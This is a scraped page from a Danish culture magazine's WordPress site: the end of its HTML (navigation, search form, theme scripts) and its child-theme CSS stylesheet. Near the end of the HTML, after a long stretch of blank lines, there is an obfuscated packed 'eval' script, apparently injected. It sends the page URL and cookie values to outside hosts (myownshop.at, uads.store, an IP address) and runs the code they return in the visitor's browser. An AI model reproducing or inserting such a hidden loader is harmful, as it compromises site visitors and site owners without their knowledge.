	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://www.kulturo.dk/kontakt/">Kontakt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://www.kulturo.dk/abonnement/">Køb &#038; abonnér</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://www.kulturo.dk/indholdsfortegnelser/indholdsfortegnelse-55-ting/">Indholdsfortegnelse #54 TING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://www.kulturo.dk/arkiv/54-ting/">#54 TING</a></li>
</ul></div></nav><!-- #mobile-navigation -->

<div id="search-form" class="cenote-search-form">
	<span class="search-form-close"></span>	
	<div class="tg-container">
		<form role="search" method="get" class="search-form" action="https://www.kulturo.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>		<p class="cenote-search-form__description">Gå i gang med at taste din søgning herover og tryk enter for at søge. Tryk ESC for at annullere.</p>
	</div>
	<!-- /.tg-container -->
</div>
<!-- /.cenote-search-form -->
		<div id="cenote-back-to-top" class="cenote-back-to-top">
		<span>
			Tilbage til toppen			<i class="tg-icon-arrow-right"></i>
		</span>
	</div>
	
<script type="text/javascript" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="cenote-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/js/hammer.min.js?ver=2.0.8" id="hammer-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/js/swiper.min.js?ver=4.2.0" id="swiper-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/js/Headroom.min.js?ver=0.9.4" id="headroom-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/cenote/assets/js/cenote-custom.min.js?ver=1.0.0" id="cenote-custom-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.kulturo.dk/wp-content/themes/jusc/style.css?ver=6.5.7
body_size: 6107
content:
/* 
Theme Name:		 jusc
Theme URI:		 http://childtheme-generator.com/
Description:	 jusc is a child theme of Cenote, created by ChildTheme-Generator.com
Author:			 julieschou
Author URI:		 http://childtheme-generator.com/
Template:		 cenote
Version:		 1.0.0
Text Domain:	 jusc
*/
/********************************************************************************************
******************************* FONT ********************************************************
*********************************************************************************************/
@font-face {
	font-family: 'Minion Pro Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Minion Pro Regular'), url('assets/fonts/MinionPro-Regular.woff') format('woff');
}
@font-face {
	font-family: 'UniversLTStd-Ex';
	font-style: normal;
	font-weight: normal;
	src: local('Minion Pro Regular'), url('assets/fonts/UniversLTStd-Ex.woff') format('woff');

}

h1.cenote-header-media__title, h1.entry-title, .archive .page-header h1.page-title {
	font-family: 'Minion Pro Regular';	
	font-size: 50px;
	text-align: center;
    /*margin-top: 46px;*/
	
}
.archive .page-header {
	margin-top: 0;
    background-color: #fff;
    padding: 0;
    position: unset;
}
h1.entry-title/*, .archive .page-header .page-title */{
    margin-bottom: 80px;

}

p, li a, span, div {
	font-family: 'UniversLTStd-Ex';
	
}
h2.entry-title, 
h2.entry-title a, 
p.entry-title, 
.page-template-default .entry-header p.entry-title {
    font-size: 18px;
    font-family: 'UniversLTStd-Ex';
	/*text-decoration: underline;*/
	text-transform: uppercase;
    font-weight: lighter;
}
p {
    font-weight: 100;
	font-size: 14px;
	color: #000;
}
.cenote-mobile-navigation li.current_page_item > a, .cenote-mobile-navigation li.current-menu-item > a, .cenote-mobile-navigation li.current_page_ancestor > a, .cenote-mobile-navigation li.current-menu-ancestor > a {
    font-weight: unset;
}

div#page {
	transition: ease-in-out 2s;
}
/*********************************************************************************************
******************************* Arkiv page ***************************************************
*********************************************************************************************/

/**** FONT ****/
.entry-title a {
    font-size: 1.313rem;
}


#primary main#main article .jusc-content-block > article.childpage, 
.jusc-content-block > article.childpage {
    width: 30%;
/*    padding-left: 30px;
    padding-right: 30px;*/
}
.jusc-content-block {
    display: flex;
    flex-wrap: wrap;
}

/**** Styring af kolonner 
.site-main {
	margin-left: -20px;
	margin-right: -20px;
}****/



/*
article.childpage {
	padding-left: 20px;
	padding-right: 20px;
}

 In case of 2 columns in stead 
.tg-archive-col--2 article, article.childpage {
	width: 50%;
}*/

div#cenote-content-masonry {
    gap: 35px;
}
.tg-archive-col--3 article, article.childpage{
	width: 30%;
}


.entry-thumbnail {
	width: 100%;
	
}
.page-id-2523 #primary {
    width: 100%;
}
.page-id-2523 main#main div {
    display: flex;
    -ms-flex-wrap: wrap;
	flex-wrap: wrap;
	justify-content: space-between;
	row-gap: 5%;
	column-gap: 5%;
}

.page-template-default .entry-header .entry-title {
	line-height: 1;
}

article.childpage {
	-webkit-animation: fadeInUp both 0.5s;
	animation: fadeInUp both 0.5s;
	-webkit-animation-delay: 500ms;
	animation-delay: 500ms;
}

article.childpage .post-thumbnail {
	margin-bottom: 30px;
}
article:hover a {
	color: #de7b85;
	transition: all 0.35s ease-in-out;

}

img.attachment-cenote-post-auto.size-cenote-post-auto.wp-post-image {
    width: 100%;
    height: 375px;
}
article.childpage .entry-thumbnail {
	width: 100%;
	max-width: 300px;
}
/*********************************************************************************************
******************************* send ind page ************************************************
*********************************************************************************************/
.page-id-1831 .publication-right {
	width: 500%;
	
}
.page-id-1831 .publication-right > div, 
.page-id-1831 .publication-right > article {
	width: 20%;
}
.page-id-1831 main#main {
	display: flex;
	gap:5%;
}
.bidrag-wrapper {
    cursor: pointer;
}

#content2503, #content2505, #content2508 {
	display: none;
}
.laesedyr {
    grid-area: 1/1/2/2;
}
.laesedyr img {
    height: 250px;
    object-fit: contain;
}
.laesedyr {
    grid-area: 1/1/2/2;
    max-height: 250px;
	text-align: right;
	margin-top: 30px;
}
.types-of-bidrag {
	grid-area: 2 / 1 / 3 / 2;
}


/*********************************************************************************************
******************************* publication page *********************************************
*********************************************************************************************/

.page-id-2 .publication-page, 
.page-id-16 .publication-page {
	height: unset;
}


/*********************************************************************************************
******************************* publication page *********************************************
*********************************************************************************************/





/*article.publication */.publication-page {
	display: grid;
	width: 100%;
	gap: 5%;
	grid-template-columns: 30% 65%;
	height: 100vh;
}

.page-id-1831 .publication-page {
	grid-template-rows: auto 1fr;
}

div#publication-thumbnail/*, 
.types-of-bidrag fra send ind side - samme struktur*/ 
{
    grid-area: 1 / 1 / 3 / 2;
}
/*.publication-right 
.publication-info, 
.leder, 
.indholdsfortegnelse*/ 
.container-right {
	grid-area: 1 / 2 / 3 / 3;	
}
div.publication-navigation {
	grid-area: 1 / 1 / 2 / 2;
	z-index: 999;
	align-self:end;
	margin-bottom: 5px;
}
/*div:nth-child(2)*/
article.publication .publication-page {
	width: 100%;
}
article.publication .img-wrapper-pub img {
    width: 90%;
    height: auto;
    float: left;
}
/*.publication-right .entry-content, 
.publication-right p, 
.publication-right .entry-footer {
	text-align: center;
}*/
.entry-thumbnail {
    background-color: transparent;
}	
h1.entry-title {
    text-align: left;
}


.publication .entry-footer .cat-links a:first-child {
	margin: 0;
    width: 200px;
    justify-content: center;
}
.publication .entry-title {
    display: flex;
    justify-content: space-between;
}
.next {
    text-align: right;
    margin: 12px;
    text-transform: UPPERCASE;
    font-size: 12px;
    padding: 3px 10px;
    font-weight: 400;
    cursor: pointer;
}
.next .resetarrow:hover::after, .next .resetarrow:hover  {
	-webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.publication .entry-header {
    display: flex;
    justify-content: space-between;
}
.publication-navigation .next a {
    color: #fff;
}
/*
.indholdsfortegnelse {
    background-color: red;
}
.leder {
    background-color: aliceblue;
}
.publication-info {
    background-color: pink;
}*/
article.publication .container-right, 
.container-right { 
    overflow-x: hidden;
}
.publication-right {
	width: 400%;
	-webkit-transition:all 1.0s ease-in-out;
	-moz-transition:all 1.0s ease-in-out;
	-o-transition:all 1.0s ease-in-out;
	transition:all 1.0s ease-in-out;
}
.publication-right > div, .publication-right > article {
	float: left;
	width: 25%;
	display:block;
	border-right: 1px solid #f7f7f7;
}
.publication-info, 
.indholdsfortegnelse,
.leder {
    padding-top: 20px;
}

.publication h1.entry-title {
    margin-bottom: 40px;
}

div#publication-thumbnail {
    grid-area: 1 / 1 / 2 / 2;
}
.publication-info, .leder, .indholdsfortegnelse, /*publication del*/
.bidrag, #post-1831 /*send ind del*/
 {
    padding: 0 30px;
}

.resetarrow {
	width: 20px;
}


.cenote-header-media__button {
	position: relative;
	display: inline-block;
}
.cenote-header-media__button::after {
	content: "\f103" /*rtl:"\f102"*/;
	font-family: themegrill-icons;
	font-size: 9px;
	margin-left: 10px;
	display: inline-block;
}
.cenote-header-media__button {
	position: relative;
	font-size: 14px;
}
.cenote-header-media__button::after, .cenote-header-media__button::after, .resetarrow, .resetarrow::after {
	-webkit-transition: 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s transform cubic-bezier(0.19, 0.1, 0.22, 1);
	transition: 0.3s transform cubic-bezier(0.19, 0.1, 0.22, 1), 0.3s -webkit-transform cubic-bezier(0.19, 0.1, 0.22, 1);
	color: #16181a;
}
.cenote-header-media__button:hover::after, .cenote-header-media__button:hover::after {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}
.resetarrow:hover::after {

}


/*********************************************************************************************
******************************* Menu page ***************************************************
*********************************************************************************************/

/****back to top***/
.cenote-back-to-top{
	position: fixed;
	bottom: 35px;
	right: -20px;
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg);
}
div#cenote-back-to-top {
	right: 35px;

}

div#cenote-back-to-top {
    display: flex;
    height: 15px;
    width: 45px;
    overflow: hidden;
    justify-content: end;
    align-items: flex-end;
}


.cenote-mobile-navigation--opened {

}


/*sticky menu bar*/
.cenote-reading-bar__title span {
    text-transform: uppercase;
}

.cenote-sticky-main {
    background-color: #ffffff;
}






.menu-primary_menu-container {
	padding-left: 50px;
}
/*----------  Sticky Header  ----------*/
.cenote-header-sticky {
	background-color: #ffffff;
}


.footer {
	background-color: #de7b85;
}
ul.sub-menu {
    margin-left: -15px;
}
/*********************************************************************************************
******************************* front page ***************************************************
*********************************************************************************************/

/*h1.invisible.cenote-header-media__title.to_front, 
.child-theme-header-media-info .invisible.cenote-header-media__text.to_front,
a.invisible.to_front.cenote-header-media__button*/.header-text {
	z-index: 999;
}

.cenote-header-media div.tg-container.tg-flex-container {
	padding: 0;
}


.cenote-header-media img.attachment-cenote-full-width.size-cenote-full-width.wp-post-image {
    width: 100%;
    /*height: 80vh;*/
}

.child-theme-header-media-info {
	display: grid;
	grid-template-columns: auto minmax(400px, 40vw) auto;
	/*display: grid;
	justify-items: center;
	align-items: end;*/

}
.child-theme-header-media-info .thumbnail, .child-theme-header-media-info span.overlay	 {
	grid-area: 1 / 1 / 4 / 4;
	/*display: block;
	height: 100%;
	height: 80vh;
	width: auto;*/

}
.header-text {
	grid-area: 2 / 2 / 3 / 3;
	justify-content: center;
	display: flex;
	flex-wrap: wrap;
}
.child-theme-header-media-info h1.cenote-header-media__title {
	/*grid-area: 1 / 1 / 2 / 4;
	margin: 20px 0;*/
	font-size: 3.75rem;
	color: #212121;
	visibility: hidden;
	opacity: 0;
} 
.child-theme-header-media-info .cenote-header-media__text {
	/*grid-area: 2 / 2 / 3 / 3;
	margin-left: 100px;
    margin-right: 100px;*/
	text-align: center;
	color: #fff;
	visibility: hidden;
	opacity: 0;

}
.child-theme-header-media-info .cenote-header-media__button {
	/*grid-area: 3 / 2 / 4 / 3;
	margin-bottom: 50px;*/
	visibility: hidden;
	opacity: 0;
}
.child-theme-header-media-info .cenote-header-media__text.hover,
.child-theme-header-media-info .cenote-header-media__title.hover,
.child-theme-header-media-info .cenote-header-media__button.hover {
	visibility: visible;
	opacity: 1;
	z-index: 9999;
}
.child-theme-header-media-info:hover span.overlay {
	height: 100%;
	width: 100%;
	background-color: #de7b85;
	opacity:0.7;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

.child-theme-header-media-info {
    padding-left: 10px;
    padding-right: 10px;
}








.news-feed-flex {
    display: flex;
    flex-wrap: wrap;
	justify-content: center;
	align-items: flex-start;
}
.news-feed-flex > article {
	padding: 0 10px;
}


.news-feed-hover, .news-feed-hover a, .news-feed-hover p{
	color: #de7b85;
	transition: all 0.35s ease-in-out;
}


article.news-feed-group {
    display: flex;
    flex-wrap: wrap;
}
article.news-feed-group > div, 
article.news-feed-group > header, 
article.news-feed-group > footer {
    width: 100%;
}
.entry-thumbnail {
	margin-bottom: 5px;
}
.news-feed .entry-thumbnail 
/*.sbi_photo_wrap INSTAGRAM IMAGE SAME SIZE AS NEWS FEED*/
{
	height: 250px;
}

.news-feed .entry-thumbnail img, .news-feed .entry-thumbnail a{
	max-height: 100%;
}

h1.jusc-slider.entry-title {
    padding-left: 10px;
    padding-bottom: 40px;
    text-align: center;
    /*color: #de7b85;*/
}
	

.iscwp-img-link {
	background-color: #de7b85;
	opacity: 0;
	
}


a.iscwp-img-link:hover {
	opacity: 0.7;
	z-index: 9999;
	
}

section.cenote-header-media.cenote-header-media--center.--header-off {
    margin-top: 40px;
}






/*********************************************************************************************
******************************* instagram page ***************************************************
*********************************************************************************************/
div#sbi_images {
    display: flex;
    justify-content: space-between;
	flex-wrap: wrap;
	row-gap: 60px;
}
div#sbi_images > div {
    min-width: 30%;
    width: 30%!important;
}








/********************************************************************************************
******************************* MENU ********************************************************
*********************************************************************************************/

.tg-header-action-menu li.tg-menu-toggle, .tg-header-action-menu li.tg-mobile-menu-toggle {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 20px;
}




.tg-header-action-menu li.tg-menu-toggle::before, 
.tg-header-action-menu li.tg-menu-toggle::after, 
.tg-header-action-menu li.tg-mobile-menu-toggle::before, 
.tg-header-action-menu li.tg-mobile-menu-toggle::after {
	content: "";
	display: block;
	width: 50%;
	height: 2px;
	background-color: #16181a;
	-webkit-transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, transform 0.3s ease, background 0.05s ease 0.27s;
	transition: all 0.3s cubic-bezier(0.6, 0, 0.2, 1), margin 0.3s ease 0.3s, transform 0.3s ease, background 0.05s ease 0.27s, -webkit-transform 0.3s ease;
}
.tg-header-action-menu li.tg-menu-toggle::after, 
.tg-header-action-menu li.tg-mobile-menu-toggle::after {
	-ms-flex-item-align: end;
	align-self: flex-end;
}
.tg-header-action-menu li.tg-menu-toggle--opened, 
.tg-header-action-menu li.tg-mobile-menu-toggle--opened {
	z-index: 9999;
}
.tg-header-action-menu li.tg-menu-toggle--opened span, 
.tg-header-action-menu li.tg-mobile-menu-toggle--opened span {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
	transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57), -webkit-transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
}
.tg-header-action-menu li.tg-menu-toggle--opened::after, .tg-header-action-menu li.tg-mobile-menu-toggle--opened::after {
	-webkit-transform: rotate(45deg) translateX(-1px);
	transform: rotate(45deg) translateX(-1px);
}	
.cenote-mobile-navigation {
	display: block;
}
#site-navigation.tg-site-menu--default, .cenote-sticky-header .cenote-sticky-navigation {
	display: none;
}
.tg-header-action-navigation {
    width: 100%;
}	
ul.tg-header-action-menu {
    width: inherit;
    display: flex;
    justify-content: space-between;
}
ul.tg-header-action-menu > li:first-child {
	margin-left: 0;
}
.cenote-mobile-navigation {
	width:30%;
	z-index: 9990;
}
@media screen and (max-width: 480px){
	.cenote-mobile-navigation {
		width: calc(100%);
		
	}
}
.cenote-mobile-navigation li.page_item_has_children ul, 
.cenote-mobile-navigation li.menu-item-has-children ul {
	padding-left: 15px;
	max-height: 0;
	/*visibility: unset;
	opacity: 1;*/
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.menu-primary_menu-container {
    display: flex;
    width: 100%;
}
ul#primary-menu {
	width: 100%;
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
	gap:10px;
	margin-top: 80px;
	margin-left: 40px;
}
ul#primary-menu > li.menu-item {
    width: 100%;
}
.tg-site-header .tg-header-bottom .header-bottom-bottom .tg-container {
	padding: 0;
}
.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .tg-container{
	justify-content: space-between;
}
.tg-site-header.tg-site-header--left .tg-header-bottom .header-bottom-bottom .tg-social-menu-navigation {
	margin-right: unset;
}
ul.tg-header-action-menu {
	height: 92px;	
	padding: 0;
}
li.tg-search-toggle, li.tg-mobile-menu-toggle {
    align-self: center;
}

.news-feed-flex{
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	/*margin-top: 80px;
	gap:20px;*/
}
.news-feed-flex > article {
	width: 30%;
	cursor: pointer;
}

.news-feed .entry-thumbnail, 
.news-feed .entry-meta, 
.news-feed .entry-header, 
.news-feed .entry-content, 
.thunail-arkiv,
h2.entry-title
 {
    margin-bottom: 12px;
}
.news-feed-flex article.news-feed-group, 
.jusc-content-block > article.childpage {
    margin-bottom: 50px;
}

.mystyle {
	
	transition: 1s;
	
}
.tg-site-header.tg-site-header--left .tg-header-bottom .site-branding img {
    margin: 0;
    height: 30px;
    width: auto;
}





/*
.page-template-default main#main, .post-template-default main#main article {
    width: 100%;
}*/

/*.post-template-default main#main article > div {
    width: 65%;
}*/
#primary main#main article.publication , 
.page-id-2523 main#main, .home main#main, #primary main#main .front-page-content article {
    width: 100%;
}
.page-id-2523 h1.entry-title {
    text-align: center;
}
.post-template-default main#main article, #primary main#main article {
    width: 65%;
} 	
#primary main#main article#post-1831 {
	width: 20%;
}
#primary main#main article .jusc-content-block > article.childpage, .jusc-content-block > article.childpage, #primary main#main .jusc-content-block article, 
#primary main#main article .jusc-content-block > article.childpage, 
.jusc-content-block > article.childpage, #primary main#main article.news-feed-group {
    width: 30%;
/*    padding-left: 30px;
    padding-right: 30px;*/
}
/*

.page-template-default main#main, .post-template-default main#main article {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}*/



/*********************** pagination ******************************/
nav.navigation.pagination {
    border-top: none;
}





img.next.arrow:hover, img.print:hover {
 color: #de7b85;
}

img.next.arrow, img.print {
    width: 30px;
	height: 30px;
	cursor: pointer;
    
}
img.next.arrow {
	transform: rotate(-90deg);
}

img.next.arrow.arrow-up {
	transform: rotate(90deg);
}

.bidrag-content{
	display: none;
	transition: all .5s ease-in-out;

}
.bidrag-wrapper {
    display: flex;
	flex-wrap: nowrap;
	justify-content: flex-end;
	align-items: baseline;
}
h2.bidrag_type.entry-title {
	align-self: center;
	margin-bottom: 0;
}




article.childpage {
    display: flex;
    flex-wrap: wrap;
}

article.childpage > div {
    width: 100%;
}


.tg-footer-bottom-container.tg-flex-container p {
    font-size: 10px;
}
.tg-footer-bottom-container.tg-flex-container .tg-social-menu li a {
    font-size: 34px;
}
.tg-site-footer .tg-footer-bottom .tg-footer-bottom-right, 
.tg-site-footer .tg-footer-bottom .tg-footer-bottom-left, 
.tg-footer-bottom-middle {
	margin-left: unset;
	margin-right: unset;
}


.tg-site-footer .tg-footer-bottom .tg-footer-bottom-container {
	align-items: flex-start;
	justify-content: space-between;
}
.tg-footer-bottom-container.tg-flex-container > div {
	
	padding-bottom: 25px;	
}
.tg-footer-bottom-container.tg-flex-container > div:first-child {
    width: 100%;
}
.logo-footer-wrapper {
    width: 33%;
}
.tg-site-footer .tg-footer-bottom .site-info {
	padding: unset;
}
p.footer-content {
    text-transform: capitalize;
}
p.footer-title {
    text-transform: uppercase;
}
p.footer-content {
    margin: 0;
    line-height: 1.6;
}
p.footer-title {
	margin: 10px 0 5px 0;
	line-height: 1.6;
}
.footer-sponsor-wrapper {
    height: 175px;
}
.footer-sponsor-wrapper img {
	height: 100%;
	width: auto;
}

footer .tg-footer-bottom-right .tg-social-menu li a {
	font-size: 26px;
}

.tg-footer-bottom-container.tg-flex-container {
    padding-top: 60px;
    padding-bottom: 60px;
}

.entry-thumbnail .post-thumbnail__letterB /*,
.child-theme-header-media-info:hover span.overlay */
 {
	position: absolute;
	visibility: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	opacity: 0;
	width: 100%;
	height: 100%;
	z-index: 999;
	text-align: center;
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
	-webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*.child-theme-header-media-info:hover span.overlay, */
.childpage:hover .post-thumbnail__letterB,
article.news-feed-group:hover .post-thumbnail__letterB  {
	opacity: 0.7;
	background-color: #de7b85;
	visibility: visible;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

/*
.indholdsfortegnelse p {
    font-size: 10px;
}*/
.leder h2.entry-title a:hover, 
.indholdsfortegnelse h2.entry-title a:hover, 
.leder h2.entry-title a:focus, 
.indholdsfortegnelse h2.entry-title a:focus, 
.leder h2.entry-title a:active, 
.indholdsfortegnelse h2.entry-title a:active  {
    color: #000;
}


a.custom-logo-link {
	text-align: center;
}


@media screen and (max-width: 768px) {
	a.custom-logo-link {
		padding-top: 20px;
	}
}

/*****************************************************************************************************************************
***************************************** NYHEDER PAGE ***********************************************************************
******************************************************************************************************************************/
.tg-archive-style--big-block article:first-child {
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.tg-archive-style--big-block .site-main {
    justify-content: space-between;
}




@media screen and (max-width: 768px) {
	.jusc-content-block > article.childpage, 
	.tg-archive-col--3 article {
		width: 45%;
	}
	.cenote-mobile-navigation, article.publication > div, 
	.flex-item > div {
		width: 100%;
	}
	.mystyle {
		bottom: 20px;
	}
	.img-wrapper-pub {
		height: 550px;
		padding-right: 20px;
		float: left;
	}
	.publication-right {
		margin-top: 50px;
	}
	.publication-right, .leder, .indholdsfortegnelse {
		margin-top: 0;
	}
	.publication div.entry-thumbnail, .publication div.publication-right {
	 padding: 0;
	}
}

@media screen and (max-width: 600px) {
	.tg-archive-style--masonry .cenote-content-masonry,
	.tg-archive-col--2 .site-main,
	.tg-archive-col--3 .site-main,
	.tg-flex-row,
	.tg-site-footer .tg-footer-widget-container, .jusc-content-block > article.childpage {
		margin-right: 0;
		margin-left: 0;
	}
	.tg-archive-col--2 article,
	.tg-archive-col--3 article,
	.cenote-related-post .related-post-item,
	.tg-site-footer .tg-footer-widget-area, .jusc-content-block > article.childpage {
		width: 100%;
		padding: 0;
	}	
}
.koeb-button.udsolgt[data-lager]:hover::after {
	content: attr(data-lager);
	border-bottom: 0 none transparent;
	color: #de7b85;
	width: 8ch;
	cursor: pointer;
	font-size: 12px;
    text-transform: uppercase;
    padding: 8px 15px;
}



body.category #primary main#main article {
	width: 30%;

}

 
	

/*********************MEDIA QUERIES BAR*********************/

@media screen and (max-width: 992px){
	/*#content {
		background-color: red;
	}*/
	h1.invisible.cenote-header-media__title.to_front, 
	.page-template-default .publication-page .entry-header .entry-title, 
	.publication h1.entry-title {
		font-size: 35px;
	}
	p.invisible.cenote-header-media__text.to_front {
		font-size: 14px;
	}
	.news-feed .entry-thumbnail /*, .sbi_photo_wrap */{
		height: 150px;
	}
	h2.entry-title, h2.entry-title a, p.entry-title, 
	.page-template-default .entry-header p.entry-title
	 {
		font-size: 14px;
	}
	.home p {
		font-size: 12px;
	}
	
}
@media screen and (max-width: 768px){
	/*#content {
		background-color: green;
	}*/
	h1.entry-title {
		margin-bottom: 20px;
	}	
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main .jusc-content-block article, 
	#primary main#main article .jusc-content-block > article.childpage, 
	.jusc-content-block > article.childpage, 
	#primary main#main article.news-feed-group, 
	body.category #primary main#main article, 
	div#sb_instagram div.sbi_item  {
		width: 45%!important;
	}
	.news-feed .entry-thumbnail/*, .sbi_photo_wrap */{
    	height: 200px;
	}
	.news-feed-flex article.news-feed-group, .jusc-content-block > article.childpage {
		margin-bottom: 20px;
	}
	.tg-container {
		width: calc(100% - 35px);
	}
	.post-template-default main#main article, #primary main#main article {
		width: 80%;
	}
	.publication-page {
		display: grid;
		width: 100%;
		gap: 0%;
		overflow-wrap: anywhere;
	}
	.bidrag-wrapper h2 a {
		font-size: 12px;
	}
	.next {
		margin: 5px;
		padding: 3px;
		
	}
	.publication .img-wrapper-pub {
		padding-right:0;
	}
	/*************************Send ind***************************/
	.publication-page {
		grid-template-rows: unset;
		grid-template-columns:100%;
		height: auto;
	}
	.types-of-bidrag {
		display: none;
	}
	.laesedyr {
		grid-area: 3/1/4/2;
		text-align: center;
	}
	.page-id-1831 .container-right {
		grid-area: 1 / 1 / 2 / 2;
	}
	.page-id-1831 .publication-right {
		width: 100%;
	}
	.page-id-1831 #primary main#main article#post-1831, 
	.page-id-1831 .publication-right > div {
		width: 100%;
	}
	#content2503, #content2505, #content2508 {
